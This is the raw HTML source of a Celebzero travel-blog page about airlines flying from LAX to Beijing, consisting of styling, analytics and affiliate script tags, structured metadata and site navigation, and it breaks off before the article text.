absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebzero.com/?p=12786' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="63fcd11a4a7743c3d8dd9e43-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
    },
    "url": "https:\/\/celebzero.com\/",
    "name": "Celebzero",
    "description": "Celebzero"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Celebzero",
    "alternateName": "Celebzero",
    "url": "https:\/\/celebzero.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/celebzero.com\/lax-to-beijing"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/celebzero.com\/lax-to-beijing"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/celebzero.com\/lax-to-beijing"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/celebzero.com\/lax-to-beijing"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/celebzero.com\/lax-to-beijing"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The Best Airlines For Flying From LAX To Beijing\u00a0\u00a0",
    "description": "Los Angeles is the second-largest city in the United States and the largest in California. It&#8217;s home to Hollywood, the entertainment capital of the world, and a diverse population of nearly 4 million people. The city is known for its iconic landmarks such as the Hollywood Sign, the Santa Monica...",
    "datePublished": "2023-04-03",
    "datemodified": "2024-03-27",
    "mainEntityOfPage": "https:\/\/celebzero.com\/lax-to-beijing\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2023\/04\/Untitled-design-2023-04-03T184522.199.webp",
        "width": 960,
        "height": 640
    },
    "publisher": {
        "@type": "Organization",
        "name": "Celebzero",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Amelia",
        "name": "Amelia"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
.footer__bottom .footer__bottom_container {
    padding-top: 5px;
    padding-bottom: 5px;
}
.adss-txt h2 {
    font-size: 12px;
	text-align: center;
}
.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    left: -8px;
    position: absolute;
    top: -2px;
}
.affcoups .affcoups-coupon__title {
    font-weight: 400;
}


.affcoups a.affcoups-coupon__button:visited {
    color: white;
	   background: #8308c4ad;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #dc99ffcf;
    color: #222;
}
.vc_custom_heading{
	font-weight:500 !important;
	text-align:left !important;
}


.affcoups .affcoups-coupon__discount {
    background: #db97ff;
}
.bx-50 figure {
    width: 50%;
    float: left;
}


/* #inner-col .wpb_single_image .vc_figure{
	border:1px dashed !important
*/

.related img{width: auto;}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.penci-block-vc .penci-block__title {text-transform: capitalize;
}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button, .main-navigation a, .penci-social-buttons .penci-social-share-text {text-transform: capitalize;}

.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.wpb_raw_html {
        text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar .custom-html-widget {
    text-align: center;
}

.ribbon-cvpg-1 {
    position: relative;
    top: 0px;
    left: -35px;
    width: 22% !important;
    background: #B700B7;
    border-radius: 10px 0 10px 0;
    padding: 3px 18px !important;
    color: #fff;
}
.rwg-mwid7-1 {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    margin-top: 0%;
    margin-bottom: 2%;
    padding: 0px 25px 25px 25px;
    border-radius: 15px;
}
.rwg-mwid7-1 h2{
	font-size: 2.5rem; 
	padding: 6px 0px;
}



.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}

@media only screen and (max-width: 767px) {
  .reverce, .rev-col > .elementor-container {
		display: flex;
    flex-direction: column-reverse;
  }
}

.sl-bt {
	width: 100%;
  background-color: #8308C4;
	border-radius: 20px;
	border-color: #fff;
	padding: 5px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>

	<meta name="verify-admitad" content="d1f0583084" />
	<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="verify-admitad" content="94f8085bb2" />
	<meta name="verify-admitad" content="0c70071b19" />
	<meta name="verify-admitad" content="ba6f685ac7" />
<meta name="commission-factory-verification" content="e8a5731f2463407d90779ee7396d1b90" />
<meta name='impact-site-verification' value='bde54c83-dbb5-46ff-b0f4-300fa5ae51ea'>
<!-- Google tag (gtag.js) -->
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=1dc6a0ca483f5b3a9bfb95c2ff47d6eb1a015070"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243663050-1" type="63fcd11a4a7743c3d8dd9e43-text/javascript"></script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243663050-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VXT7P8XV22" type="63fcd11a4a7743c3d8dd9e43-text/javascript"></script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VXT7P8XV22');
</script>
	<!-- Begin TradeTracker SuperTag Code -->
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '444506',
        chk: '402249cc4f5574bf0c5fa43980e6e7ef',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + TradeTrackerTagOptions.t + '&amp;s=' + TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="63fcd11a4a7743c3d8dd9e43-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-12786 single-format-standard custom-background wp-custom-logo wp-theme-pennews pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw two-sidebar penci-single-style-2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-50000">

<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" src="https://s.skimresources.com/js/224263X1706017.skimlinks.js"></script>

	
<div id="page" class="site">
	<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/" itemprop="url">Home</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/" itemprop="url">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/" itemprop="url">Accessories</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/" itemprop="url">Kids</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/" itemprop="url">Men</a></li>
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" itemprop="url">Women</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/" itemprop="url">Health</a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/" itemprop="url">Fitness</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/" itemprop="url">Nutrition</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/" itemprop="url">Wellness</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/" itemprop="url">Entertainment</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/" itemprop="url">Relationship</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1500"><a href="https://celebzero.com/category/travel/" itemprop="url">Travel</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/" itemprop="url">Home &amp; Garden</a></li>
<li id="menu-item-32264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/" itemprop="url">Automobiles</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://celebzero.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://celebzero.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="640" src="https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184522.199.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="lax to beijing" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184522.199.webp 960w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184522.199-300x200.webp 300w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184522.199-768x512.webp 768w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184522.199-18x12.webp 18w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184522.199-480x320.webp 480w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184522.199-280x186.webp 280w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184522.199-600x400.webp 600w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184522.199-585x390.webp 585w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184522.199-150x100.webp 150w" sizes="(max-width: 960px) 100vw, 960px" /></div></div></div>					<div class="penci-content-post noloaddisqus " data-url="https://celebzero.com/lax-to-beijing/" data-id="12786" data-title="">
						<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://celebzero.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/travel/" itemprop="item"><span itemprop="name">Travel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/lax-to-beijing/" itemprop="item"><span itemprop="name">The Best Airlines For Flying From LAX To Beijing  </span></a><meta itemprop="position" content="3" /></li></ul></div>							<article id="post-12786" class="penci-single-artcontent post-12786 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-emirates tag-lax-to-beijing penci-post-item">

								<header class="entry-header penci-entry-header penci-title-">
